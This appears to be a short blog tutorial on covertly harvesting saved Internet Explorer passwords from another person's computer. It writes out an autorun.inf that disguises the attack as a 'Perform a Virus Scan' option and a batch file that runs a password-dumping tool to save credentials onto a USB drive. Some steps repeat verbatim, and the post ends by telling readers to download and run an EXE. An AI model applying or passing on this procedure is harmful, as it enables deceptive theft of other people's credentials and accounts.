IMPORTANT: THIS DEMONSTRATION IS FOR EDUCATIONAL PURPOSES ONLY.

[x] Download IE Passview and install it.
[x] Get a Pen drive.
[x] Copy the IE Passview's EXE file into the pen drive.
[x] Open note pad and type this code:
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
open=launch.bat
ACTION= Perform a Virus Scan
[x] Save that file as 'autorun.inf' inside the pen.
[x] Again open the notepad.
[x] Type this code:
start iepv.exe /stext iepass.txt
[x] Save it as 'launch.bat' inside the pen
[x] Then stick your pen in to the computer which you want to retrieve the IE passwards and wait until the autorun dialog starts.
[x] Select "Perform a virus scan" option.
x] Now inside the flash drive you'll find a file called 'iepass.txt'. Open it and see all the IE usernames and passwards of that computer.
[x] Then stick your pen in to the computer which you want to retrieve the IE passwards and wait until the autorun dialog starts.
[x] Select "Perform a virus scan" option.
x] Now inside the flash drive you'll find a file called 'iepass.txt'. Open it and see all the IE usernames and passwards of that computer.
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)


No comments:
Post a Comment